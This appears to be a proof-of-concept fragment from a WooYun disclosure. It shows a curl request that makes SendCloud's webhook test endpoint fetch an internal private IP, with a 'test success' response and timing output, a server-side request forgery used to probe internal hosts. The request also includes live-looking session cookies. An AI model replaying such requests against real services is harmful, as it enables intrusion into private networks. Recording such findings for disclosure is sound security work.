 [ec2-user@ip-172-31-28-211 curl]$ curl "http://sendcloud.sohu.com/testapi/webhook/testurl" -H "Pragma: no-cache" -
H "Origin: http://sendcloud.sohu.com" -H "Accept-Encoding: gzip, deflate" -H "Accept-Language: zh-CN,zh;q=0.8" -H
"User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safar
i/537.36" -H "Content-Type: application/x-www-form-urlencoded; charset=UTF-8" -H "Accept: */*" -H "Cache-Control:
no-cache" -H "X-Requested-With: XMLHttpRequest" -H "Cookie: vjuids=-6aa9fad58.14e0eff1836.0.b5f265cb; beans_dmp_15
03281948430306=1435717473541; beans_dmp={""admaster"":1435717611,""reachmax"":1435717611}; _ga=GA1.2.682600684.143
5723063; _smuid=JqSXqUVQqqEdeu46vseaf8; PPUV=1437824090854328; sceroute_c1ba81468573a7be0bc71aebe26c46c3=cc0aee8d4
5d4f0d5e1706900535d7ea8; IPLOC=CN1101; SUV=1503281948430306; site_to_sendcloud=http://sendcloud.sohu.com/; vjlast=
1434770676.1437884464.11; position=3; adaptor_version=3; page_version=3; hide_ad=0; JSESSIONID=vzuoe7rascpgkagxksj
63eo0; Hm_lvt_623ff2e94a823384c27450f3c2736886=1437878944; Hm_lpvt_623ff2e94a823384c27450f3c2736886=1437910477" -H
"Connection: keep-alive" -H "Referer: http://sendcloud.sohu.com/doc/test/webhook.html" --data "url=http"%"3A"%"2F
"%"2F10.11.150.105" --compressed -w "@curl-time.txt"
test success time_namelookup: 0.004
time_connect: 0.110
time_appconnect: 0.000
time_pretransfer: 0.110
time_redirect: 0.000
time_starttransfer: 0.364
----------
time_total: 0.364
www.wooyun.org